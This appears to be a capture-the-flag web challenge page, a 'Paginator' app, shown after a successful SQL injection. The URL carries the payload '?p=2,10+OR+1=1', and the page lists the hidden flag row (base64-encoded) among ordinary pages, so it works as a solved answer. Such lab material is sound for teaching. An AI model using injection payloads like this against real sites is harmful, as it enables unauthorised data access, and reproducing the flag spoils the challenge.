 Not secure 52.59.124.14:5012/?p=2,10+OR+1=1
Flag (ID=1) has content: "RU5Pe1NRTDFfVzF0aF8wdVRfQzBtbTRfVzBya3NfU29tZUhvdyF9"
Page 1 (ID=2) has content: "This is not a flag, but just a boring page."
Page 2 (ID=3) has content: "This is not a flag, but just a boring page."
Page 3 (ID=4) has content: "This is not a flag, but just a boring page."
Page 4 (ID=5) has content: "This is not a flag, but just a boring page."
Page 5 (ID=6) has content: "This is not a flag, but just a boring page."
Page 6 (ID=7) has content: "This is not a flag, but just a boring page."
Page 7 (ID=8) has content: "This is not a flag, but just a boring page."
Page 8 (ID=9) has content: "This is not a flag, but just a boring page."
Page 9 (ID=10) has content: "This is not a flag, but just a boring page."
Page 10 (ID=11) has content: "This is not a flag, but just a boring page."
Paginator
Show me pages 2-10
To view the source code, click here.